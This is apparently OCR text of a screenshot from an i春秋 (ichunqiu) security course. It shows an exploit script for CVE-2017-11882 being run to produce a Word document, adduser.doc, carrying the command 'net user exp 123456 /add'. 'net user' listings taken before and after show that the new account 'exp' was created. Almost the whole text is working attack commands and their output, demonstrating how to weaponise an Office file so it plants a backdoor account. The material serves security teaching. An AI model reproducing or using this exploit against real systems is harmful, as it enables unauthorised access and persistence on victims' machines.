 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>python exploit.py -c "cmd
.exe /c net user exp 123456 /add" -o adduser.doc
[*] Done ! output file >> adduser.doc <<
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>net user
\\ANONYMIT-FACC07 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
ichunqiu SUPPORT_388945a0
命令成功完成。
C:\Documents and Settings\ichunqiu\桌面\CVE-2017-11882>net user
\\ANONYMIT-FACC07 的用户帐户
-------------------------------------------------------------------------------
Administrator exp Guest
HelpAssistant ichunqiu SUPPORT_388945a0
命令成功完成。
i春秋 学院